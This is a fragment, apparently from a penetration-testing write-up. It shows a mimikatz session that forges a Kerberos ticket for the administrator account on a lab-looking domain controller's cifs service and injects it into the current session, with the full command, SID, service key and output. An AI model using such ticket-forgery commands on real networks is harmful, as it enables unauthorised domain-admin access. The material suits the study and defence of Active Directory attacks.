 mimikatz # kerberos::golden /domain:whoamianony.org /sid:S-1-5-21-1315137663-
3706837544-1429009142 /target:DC.whoamianony.org /service:cifs /rc4:ab89b1295
e69d353dd7614c7a3a80cec /user:administrator /ptt
User      : administrator
Domain    : whoamianony.org (WHOAMIANONY)
SID       : S-1-5-21-1315137663-3706837544-1429009142
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ab89b1295e69d353dd7614c7a3a80cec - rc4_hmac_nt
Service   : cifs
Target    : DC.whoamianony.org
Lifetime  : 2022/3/8 19:04:26 ; 2032/3/5 19:04:26 ; 2032/3/5 19:04:26
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ whoamianony.org' successfully submitted fo
r current session
mimikatz #
GetADUsers.py